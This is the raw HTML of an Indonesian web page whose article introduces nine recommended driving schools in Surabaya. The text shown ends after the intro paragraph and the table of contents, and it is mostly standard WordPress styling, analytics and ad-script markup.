

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamatjalan.com/kursus-mengemudi-surabaya/
body_size: 18885
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://alamatjalan.com/xmlrpc.php">
<title>9 Tempat Kursus Mengemudi Terbaik di Surabaya &#8211; Alamat Jalan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Feed" href="https://alamatjalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Umpan Komentar" href="https://alamatjalan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Fkursus-mengemudi-surabaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Fkursus-mengemudi-surabaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='point-style-css' href='https://alamatjalan.com/wp-content/themes/point/style.css?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		.site-branding{ background: #ffff; } .featured-title { font-size: 18px; font-weight: 700; clear: both; display: block; text-transform: capitalize; margin-bottom: 3px; } .title { font-size: 20px; line-height: 1.4; clear: both; margin-top: 0; margin-bottom: 0; text-transform: capitalize; } h1, h2, h3, h4, h5, h6 { margin: 0; margin-bottom: 12px; color: #2A2A2A; font-weight: bold; text-transform: capitalize; } body, button, input, select, textarea{ background-color: #ffff; } .primary-navigation a { font-size: 18px; color: #38B7EE; text-align: left; text-decoration: none; line-height: 1.4; padding: 18px 30px 18px 20px; min-height: 46px; font-weight: bold; border-right: 1px solid #E2E2E2; border-left: 1px solid #fff; text-transform: none; } .frontTitle} margin-bottom: 10px; } .title { font-size: 21px; } blockquote p { margin-bottom: 10px; margin-top: 0; font-size: 16px; line-height: 1.4; } h2 { font-size: 20px; line-height: 1.4; } h3 { font-size: 18px; line-height: 1.4; } p { margin-bottom: 12px; font-size: 16px; margin-top: 0; }
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="56a1c4e14a1c115407285c77-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="56a1c4e14a1c115407285c77-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="56a1c4e14a1c115407285c77-text/javascript" src="https://alamatjalan.com/wp-content/themes/point/js/customscripts.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://alamatjalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamatjalan.com/wp-json/wp/v2/posts/1505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamatjalan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://alamatjalan.com/kursus-mengemudi-surabaya/" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PWSCFSCTM" type="56a1c4e14a1c115407285c77-text/javascript"></script>
<script type="56a1c4e14a1c115407285c77-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PWSCFSCTM');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7641945249127544" crossorigin="anonymous" type="56a1c4e14a1c115407285c77-text/javascript"></script>
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1505 single-format-standard wp-embed-responsive wp-theme-point boxed cslayout">


<div class="main-container clear">

			<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://alamatjalan.com"><img src="https://alamatjalan.com/wp-content/uploads/2018/10/Referensi-Alamat-Jalan-dan-Nomor-Telepon.png" alt="Alamat Jalan"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-menu-atas" class="menu clearfix"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alamatjalan.com/">Beranda<br /><span class="sub"></span></a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/about/">About<br /><span class="sub"></span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/contact/">Contact<br /><span class="sub"></span></a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/disclaimer/">Disclaimer<br /><span class="sub"></span></a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/iklan/">Iklan<br /><span class="sub"></span></a></li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-1505" class="post post-1505 type-post status-publish format-standard has-post-thumbnail hentry category-daftar tag-kursus-mobil tag-surabaya">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">9 Tempat Kursus Mengemudi Terbaik di Surabaya</h1>
																									<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span> | <span class="thecategory"><a href="https://alamatjalan.com/category/daftar/" rel="category tag">Daftar</a></span> | <span class="thecomment"><a href="https://alamatjalan.com/kursus-mengemudi-surabaya/#respond">Tidak ada komentar</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p style="text-align: justify;">Jika sebelunya kami bagikan informasi seputar rekomendasi <a href="https://alamatjalan.com/kursus-mengemudi-sidoarjo/">tempat kursus mengemudi Sidoarjo</a>, kali ini yuk geser ke <a href="https://alamatjalan.com/tag/surabaya/">kota Surabaya</a>. Anda dapat menemukan puluhan jasa yang melayani kursus mobil di kota Surabaya. Semuanya memiliki keunggulan masing-masing seperti harga yang murah maupun kualitas yang baik.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Daftar Isi :</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Daftar_Tempat_Kursus_Mengemudi_di_Surabaya" >Daftar Tempat Kursus Mengemudi di Surabaya</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Ayko_Kursus_Mengemudi_Surabaya_Sidoarjo" >1. Ayko Kursus Mengemudi Surabaya &amp; Sidoarjo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Kursus_Mengemudi_Garuda" >2. Kursus Mengemudi Garuda</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_SMART_Kursus_Mengemudi" >3. SMART Kursus Mengemudi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Prima_Kursus_Mengemudi" >4. Prima Kursus Mengemudi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Djitoe_Kursus_Mengemudi" >5. Djitoe Kursus Mengemudi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Kursus_Mobil_Star" >6. Kursus Mobil Star</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Ataya_Jaya" >7. Ataya Jaya</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#8_Pulung_Kursus_Mengemudi" >8. Pulung Kursus Mengemudi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#9_Sie_Bersaudara" >9. Sie Bersaudara</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Daftar_Kursus_Mengemudi_Lainnya" >Daftar Kursus Mengemudi Lainnya</a></li></ul></nav></div>
